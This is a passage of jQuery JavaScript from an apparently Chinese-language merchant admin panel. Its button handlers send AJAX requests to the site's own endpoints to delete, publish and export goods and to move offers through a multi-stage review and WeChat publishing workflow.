oTable.fnDeleteRow(nRow);\n alert(data.message);\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"删除失败:\" + error);\n }\n });\n\n });\n\n //取消发布\n $('#sample_1 button.isOnsale').on('click', function (e) {\n e.preventDefault();\n if (confirm(\"确认要取消发布商品?\") == false) {\n return;\n }\n var oTable = $('#sample_1').dataTable();\n var nRow = $(this).parents('tr')[0];\n var params = {};\n params['id'] = $(this).attr('id');\n params['flag'] = 0;\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/goods/api/setGoodsOnsale/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(data.message);\n var pathname = window.location.pathname;\n var search = window.location.search;\n var url = '/admin?srcurl=' + pathname + search;\n window.location.href = url;\n }\n else if (data.ret == 2) {\n alert(data.message);\n }\n else {\n oTable.fnDeleteRow(nRow);\n alert(data.message);\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"系统繁忙,请稍后再试!\");\n }\n });\n\n });\n\n //确认发布\n $('#sample_1 button.notOnsale').on('click', function (e) {\n e.preventDefault();\n if (confirm(\"确认要发布商品?\") == false) {\n return;\n }\n var oTable = $('#sample_1').dataTable();\n var nRow = $(this).parents('tr')[0];\n var params = {};\n params['id'] = $(this).attr('id');\n params['flag'] = 1;\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/goods/api/setGoodsOnsale/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(data.message);\n var pathname = window.location.pathname;\n var search = window.location.search;\n var url = '/admin?srcurl=' + pathname + search;\n window.location.href = url;\n }\n else if (data.ret == 2) {\n alert(data.message);\n }\n else {\n oTable.fnDeleteRow(nRow);\n alert(data.message);\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"系统繁忙,请稍后再试!\");\n }\n });\n\n });\n\n\n\n\n //多图编辑\n $('#sample_1 button.picedit').on('click', function (e) {\n e.preventDefault();\n numiid = $(this).attr('id');\n window.location.href = \"/goods/editGoodsPics/?goods_id=\" + numiid\n });\n\n\n //编辑 click\n\n $(\"#editor\").html($('#editorHtml').val());\n\n //新增按钮 click\n $('#btn-add').on('click', function (e) {\n e.preventDefault();\n window.location.href = \"/goods/addEditGoods/?catId=\" + $('#select_category').val()\n\n });\n\n\n //设置目录菜单选中goods\n $(\"#menu_base\").addClass(\"active\");\n $(\"#menu_base_goods\").addClass(\"active\");\n\n // offer 检索\n $('#cat_select').on('change', function (e) {\n e.preventDefault();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n });\n $('#offer_type').on('change', function (e) {\n e.preventDefault();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n });\n $('#eop_type').on('change', function (e) {\n e.preventDefault();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n });\n// 选择商品id传至后台交互\n $('.checkOffer').on('click', function (e) {\n e.preventDefault();\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n item = {};\n item['offer_id'] = $(this).attr('offer_id');\n item['from'] = $(this).attr('from');\n item['to'] = $(this).attr('to');\n\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": item,\n \"success\": function (data) {\n if (data.ret == 0) {\n alert('操作成功');\n window.location.href = window.history.go(-1);\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"请求失败:\" + error);\n }\n\n })\n });\n $('#sample_1 button.attribute').on('click', function (e) {\n e.preventDefault();\n $('#addAttrValue').empty();\n item = {};\n //item['cat_id'] = $(this).attr('cat_id');\n item['goods_id'] = $(this).attr('id');\n $('#goodsAttr').attr('cat_id', item['cat_id']);\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/goods/api/queryCatAttr/\",\n \"data\": item,\n \"success\": function (data) {\n $(\"#displaySku\").empty();\n var strTotal = \"\"\n for (var j = 0; j < data.length; j++) {\n var str = \"<tr>\";\n for (var i = 0; i < data[j].length; i++) {\n str += \"<td>\" + data[j][i] + \"</td>\"\n }\n str += \"</tr>\"\n strTotal += str\n }\n $(\"#displaySku\").append(strTotal);\n $('#edit-modal-form').modal('show');\n },\n \"error\": function (xhr, status, error) {\n alert(\"请求失败:\" + error);\n }\n\n })\n\n });\n $('#sample_1 button.downpic').on('click', function (e) {\n e.preventDefault();\n var params = {\n 'good_id': $(this).attr('id')\n }\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/goods/api/genGoodQrcodePic/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 0) {\n window.location.href = \"/goods/qrcodePicDownload/?gid=\" + params['good_id'];\n }\n else {\n alert('下载失败,请刷新后重试');\n }\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"数据导出出错!\" + error);\n }\n\n })\n\n });\n $('#select_category').on('change', function (e) {\n e.preventDefault();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n });\n\n $('#sample_1 thead').find('input').on('change', function (e) {\n e.preventDefault()\n if ($(this).attr('checked') == 'checked') {\n $('#sample_1 tbody').find(':checkbox').attr('checked', 'checked');\n }\n else {\n $('#sample_1 tbody').find(':checkbox').removeAttrs('checked');\n }\n });\n\n $('.deleteBatch').on('click', function (e) {\n e.preventDefault();\n if ($('#sample_1 tbody').find(':checked').size() == 0) {\n alert('请选择商品');\n }\n else {\n if (confirm(\"确认要删除所选商品?该商品被删除后,其关联的库存管理将一并被删除.\") == false) {\n return;\n }\n else {\n var idArray = new Array();\n $('#sample_1 tbody').find(':checked').each(function () {\n idArray.push($(this).attr('id'));\n });\n var params = {};\n params['id'] = JSON.stringify(idArray);\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/goods/api/deleteGoods/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(data.message);\n var pathname = window.location.pathname;\n var search = window.location.search;\n var url = '/admin?srcurl=' + pathname + search;\n window.location.href = url;\n }\n else if (data.ret == 2) {\n alert(data.message);\n }\n else {\n alert('删除成功!');\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n }\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"删除失败:\" + error);\n }\n });\n }\n }\n\n });\n //国家变更\n $('#country').on('change', function (e) {\n e.preventDefault();\n var params = {};\n params['id'] = $(this).val();\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/queryCity/\",\n \"data\": params,\n \"success\": function (data) {\n cityData = data.ret;\n $(\"#city\").empty();\n str = '<dl class=\"check_less\">';\n for (i = 0; i < cityData.length; i++){\n str =str+'<dd><input type=\"checkbox\" name=\"'+cityData[i][1]+\n '\" class=\"span12 m-wrap\" value=\"'+cityData[i][1]+\n '\">'+cityData[i][0]+ '</dd>';\n }\n str = str+ '</dl>';\n $(\"#city\").append(str);\n App.init();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n\n $('.timeOutBatch').on('click', function (e) {\n e.preventDefault();\n if ($('#sample_1 tbody').find(':checked').size() == 0) {\n alert('请先选择offer!');\n return;\n }\n else {\n if (confirm(\"确认要提交审核吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var offer_id_list = new Array();\n $('#sample_1 tbody').find(':checked').each(function () {\n offer_id_list.push($(this).attr('id'));\n });\n var params = {};\n params['offer_id'] = offer_id_list.join(';')\n params['to'] = 1;\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n }\n });\n $('.submitLegal').on('click', function (e) {\n e.preventDefault();\n\n if (confirm(\"确认要提交审核吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id')\n params['to'] = 1;\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.legalpassBatch,.legalfailBatch').on('click', function (e) {\n e.preventDefault();\n if ($('#sample_1 tbody').find(':checked').size() == 0) {\n alert('请先选择offer!');\n return;\n }\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n var offer_id_list = new Array();\n $('#sample_1 tbody').find(':checked').each(function () {\n offer_id_list.push($(this).attr('id'));\n });\n params['offer_id'] = offer_id_list.join(';')\n if ($(this).hasClass('legalpassBatch')) {\n params['to'] = '7';\n }\n else {\n params['to'] = '0';\n }\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.mccannExportBatch').on('click', function (e) {\n e.preventDefault();\n if ($('#sample_1 tbody').find(':checked').size() == 0) {\n alert('请先选择offer!');\n return;\n }\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n var offer_id_list = new Array();\n $('#sample_1 tbody').find(':checked').each(function () {\n offer_id_list.push($(this).attr('id'));\n });\n params['offer_id'] = offer_id_list.join(';')\n //params['to'] = '0';\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/mccannExportBatch/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.mccannExport').on('click', function (e) {\n e.preventDefault();\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id')\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/mccannExportBatch/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.legalPass,.legalFail').on('click', function (e) {\n e.preventDefault();\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id')\n if ($(this).hasClass('legalPass')) {\n params['to'] = '7';\n }\n else {\n params['to'] = '0';\n }\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.timeoutRevise').on('click', function (e) {\n e.preventDefault();\n $('#offerId').val($(this).attr('id'));\n $('#edit-modal-form').modal();\n });\n $('#legalTipSubmit').on('click', function (e) {\n e.preventDefault();\n if ($(\"#form_sample_2\").find('textarea').val() == \"\") {\n alert('备注内容不能为空!');\n return;\n }\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = $(\"#form_sample_2\").formToArray();\n\n params.push({name: \"offer_id\", required: false, type: \"text\", value: $('#offerId').val()});\n params.push({name: \"to\", required: false, type: \"text\", value: '10'});\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n $('#edit-modal-form').modal('hide');\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"错误\");\n }\n });\n });\n $('#formExportConfirm').on('click', function (e) {\n e.preventDefault();\n var params = $(\"#form_export\").formToArray();\n var offer_id_list = new Array();\n $('#sample_1 tbody').find(':checked').each(function () {\n offer_id_list.push($(this).attr('id'));\n });\n params.push({name: \"offer_id\", required: false, type: \"text\", value: offer_id_list.join(';')});\n\n $('#formExportConfirm').html('生成中...');\n $('#formExportConfirm').attr('disabled','disabled');\n\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/exportOfferBatch/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 0) {\n $('#formExportConfirm').html('确认');\n $('#formExportConfirm').removeAttr('disabled');\n window.location.href = \"/merchant/fileDownload/?name=\" + encodeURI(data.message);\n }\n if (data.ret == 1) {\n $('#formExportConfirm').html('确认');\n $('#formExportConfirm').removeAttr('disabled');\n window.location.href = \"/merchant/fileDownload/?flag=5&filename=\" + data.message;\n }\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"系统繁忙,请稍后再试!\");\n }\n });\n\n });\n $('.legalTip').on('click', function (e) {\n e.preventDefault();\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id');\n params['type'] = 'legal';\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/getReviseTip/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n $(\"#form_sample_2\").find('textarea').val(data.msg);\n $('#edit-modal-form').modal();\n\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"错误\");\n }\n });\n\n });\n $('.screeingBatch,.screeingfailBatch').on('click', function (e) {\n e.preventDefault();\n if ($('#sample_1 tbody').find(':checked').size() == 0) {\n alert('请先选择offer!');\n return;\n }\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n var offer_id_list = new Array();\n $('#sample_1 tbody').find(':checked').each(function () {\n offer_id_list.push($(this).attr('id'));\n });\n params['offer_id'] = offer_id_list.join(';')\n if ($(this).hasClass('screeingBatch')) {\n params['to'] = '4';\n }\n else {\n params['to'] = '3';\n }\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.screeningPass,.screeningFail').on('click', function (e) {\n e.preventDefault();\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id')\n if ($(this).hasClass('screeningPass')) {\n params['to'] = '4';\n }\n else {\n params['to'] = '3';\n }\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.editBatch').on('click', function (e) {\n e.preventDefault();\n if ($('#sample_1 tbody').find(':checked').size() == 0) {\n alert('请先选择offer!');\n return;\n }\n\n if (confirm(\"确认要批量完成吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n var offer_id_list = new Array();\n $('#sample_1 tbody').find(':checked').each(function () {\n offer_id_list.push($(this).attr('id'));\n });\n params['offer_id'] = offer_id_list.join(';')\n params['to'] = 5;\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n\n $('.editPass').on('click', function (e) {\n e.preventDefault();\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id');\n params['to'] = '5';\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.weberPass').on('click', function (e) {\n e.preventDefault();\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id');\n params['to'] = '13';\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.r1Pass').on('click', function (e) {\n e.preventDefault();\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id');\n params['to'] = '6';\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.r1Batch').on('click', function (e) {\n e.preventDefault();\n if ($('#sample_1 tbody').find(':checked').size() == 0) {\n alert('请先选择offer!');\n return;\n }\n\n if (confirm(\"确认要批量通过吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n var offer_id_list = new Array();\n $('#sample_1 tbody').find(':checked').each(function () {\n offer_id_list.push($(this).attr('id'));\n });\n params['offer_id'] = offer_id_list.join(';')\n params['to'] = 6;\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.r1Revise').on('click', function (e) {\n e.preventDefault();\n $('#offerId').val($(this).attr('id'));\n $('#r1TipSubmit').show();\n $(\"#form_sample_2\").find('textarea').val(\"\");\n $('#edit-modal-form').modal();\n });\n $('#r1TipSubmit').on('click', function (e) {\n e.preventDefault();\n if ($(\"#form_sample_2\").find('textarea').val() == \"\") {\n alert('备注内容不能为空!');\n return;\n }\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = $(\"#form_sample_2\").formToArray();\n\n params.push({name: \"offer_id\", required: false, type: \"text\", value: $('#offerId').val()});\n params.push({name: \"to\", required: false, type: \"text\", value: '4'});\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n $('#edit-modal-form').modal('hide');\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"错误\");\n }\n });\n });\n $('.r1Tip').on('click', function (e) {\n e.preventDefault();\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id');\n params['type'] = 'r1';\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/getReviseTip/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n $(\"#form_sample_2\").find('textarea').val(data.msg);\n $('#edit-modal-form').modal();\n\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"错误\");\n }\n });\n\n });\n $('.seniorPass').on('click', function (e) {\n e.preventDefault();\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id');\n params['to'] = '7';\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.r2Revise').on('click', function (e) {\n e.preventDefault();\n $('#offerId').val($(this).attr('id'));\n $('#edit-modal-form').find('textarea').val(null);\n $('#edit-modal-form').modal();\n });\n $('#seniorTipSubmit').on('click', function (e) {\n e.preventDefault();\n if ($(\"#form_sample_2\").find('textarea').val() == \"\") {\n alert('备注内容不能为空!');\n return;\n }\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = $(\"#form_sample_2\").formToArray();\n\n params.push({name: \"offer_id\", required: false, type: \"text\", value: $('#offerId').val()});\n params.push({name: \"to\", required: false, type: \"text\", value: $('#to_whom').val()});\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n $('#edit-modal-form').modal('hide');\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"错误\");\n }\n });\n });\n $('.r2Tip').on('click', function (e) {\n e.preventDefault();\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id');\n params['type'] = 'r2';\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/getReviseTip/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n $('#r1TipSubmit').hide();\n $(\"#form_sample_2\").find('textarea').val(data.msg);\n $('#edit-modal-form').modal();\n\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"错误\");\n }\n });\n\n });\n $('.seniorBatch').on('click', function (e) {\n e.preventDefault();\n if ($('#sample_1 tbody').find(':checked').size() == 0) {\n alert('请先选择offer!');\n return;\n }\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n var offer_id_list = new Array();\n $('#sample_1 tbody').find(':checked').each(function () {\n offer_id_list.push($(this).attr('id'));\n });\n params['offer_id'] = offer_id_list.join(';')\n params['to'] = 7;\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $(\"#to_eop\").on('click', function (e) {\n if ($(this).attr('checked')) {\n $(\"#eop_mail\").show();\n }\n else {\n $(\"#eop_mail\").hide();\n }\n });\n $(\"#to_cq5\").on('click', function (e) {\n if ($(this).attr('checked')) {\n $(\"#cq5_mail\").show();\n }\n else {\n $(\"#cq5_mail\").hide();\n }\n });\n $('.sendeopBatch').on('click', function (e) {\n e.preventDefault();\n if ($('#sample_1 tbody').find(':checked').size() == 0) {\n alert('请先选择Offer!');\n }\n else {\n $('#toUser').html('');\n $('#sample_1 tbody').find(':checked').each(function () {\n $('#toUser').html($('#toUser').html() + '<p>' + $(this).parent().next().next().text() + '</p>');\n });\n $('#edit-modal-form3').modal();\n\n }\n\n });\n $('#sendEOPBtn').on('click', function (e) {\n e.preventDefault();\n\n if ($(\"input:checkbox[name='send_to']:checked\").size() == 0) {\n alert('EOP/CQ5至少选择1个!');\n return;\n }\n //if ($('#eop_mail').val() + $('#cq5_mail').val() == \"\"){\n // alert('请填写电子邮箱');\n // return;\n //}\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {}\n var offer_id_list = [];\n $('#sample_1 tbody').find(':checked').each(function () {\n offer_id_list.push($(this).attr('id'));\n });\n params['offer_id'] = offer_id_list.join(';');\n params['to'] = $('#eop_op').val();\n if ($('#to_eop').attr('checked')) {\n params['eop_mail'] = $('#eop_mail').val();\n }\n if ($('#to_cq5').attr('checked')) {\n params['cq5_mail'] = $('#cq5_mail').val();\n }\n\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/setEOPStatus/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n $('#edit-modal-form3').modal('hide');\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"错误\");\n }\n });\n });\n\n $('.eopOp,.cq5Op').on('click', function (e) {\n e.preventDefault();\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id');\n params['to'] = $(this).attr('c_t_status');\n if ($(this).hasClass('eopOp')) {\n params['type'] = 'eop';\n }\n else if ($(this).hasClass('cq5Op')) {\n params['type'] = 'cq5';\n }\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/eopOfferOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"错误\");\n }\n });\n });\n $('.publishonline').on('click', function (e) {\n e.preventDefault();\n\n if (confirm(\"确认要发布吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id')\n params['to'] = 8;\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.wxonline').on('click', function (e) {\n e.preventDefault();\n\n if (confirm(\"确认要微信上线吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id');\n params['op_type'] = 'on';\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/wxOnlineOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.unwxonline').on('click', function (e) {\n e.preventDefault();\n\n if (confirm(\"确认要微信下线吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n params['offer_id'] = $(this).attr('id');\n params['op_type'] = 'off';\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/wxOnlineOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.wxonlineBatch').on('click', function (e) {\n e.preventDefault();\n if ($('#sample_1 tbody').find(':checked').size() == 0) {\n alert('请先选择offer!');\n return;\n }\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n var offer_id_list = new Array();\n $('#sample_1 tbody').find(':checked').each(function () {\n offer_id_list.push($(this).attr('id'));\n });\n params['offer_id'] = offer_id_list.join(';')\n params['op_type'] = 'on';\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/wxOnlineOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.unwxonlineBatch').on('click', function (e) {\n e.preventDefault();\n if ($('#sample_1 tbody').find(':checked').size() == 0) {\n alert('请先选择offer!');\n return;\n }\n\n if (confirm(\"确认此操作吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n var offer_id_list = new Array();\n $('#sample_1 tbody').find(':checked').each(function () {\n offer_id_list.push($(this).attr('id'));\n });\n params['offer_id'] = offer_id_list.join(';')\n params['op_type'] = 'off';\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/wxOnlineOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n $('.publishBatch').on('click', function (e) {\n e.preventDefault();\n if ($('#sample_1 